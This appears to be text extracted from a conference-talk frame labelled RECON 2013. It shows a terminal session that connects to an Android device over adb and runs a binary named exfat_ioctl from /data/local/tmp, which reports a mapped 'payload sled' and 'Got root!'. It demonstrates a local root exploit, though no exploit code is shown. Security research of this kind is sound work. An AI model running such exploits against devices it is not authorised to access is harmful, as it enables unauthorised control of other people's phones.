 PuTTY (inactive)
ubvm:0:~$
ubvm:0:~$ adb devices
List of devices attached
ubvm:0:~$
ubvm:0:~$
ubvm:0:~$ adb devices
List of devices attached
C3OKCT029066 device
ubvm:0:~$
ubvm:0:~$ ls -l^C
ubvm:0:~$ adb wait-for-device shell
shell@android:/ $
shell@android:/ $ cd /data/local/tmp
shell@android:/data/local/tmp $ ./exfat_ioctl
[*] Mapped payload sled @ 0x100000
[*] Waiting for root..
[*] Got root!
shell@android:/data/local/tmp #
shell@android:/data/local/tmp #
shell@android:/data/local/tmp #
RECON
2013
HYATT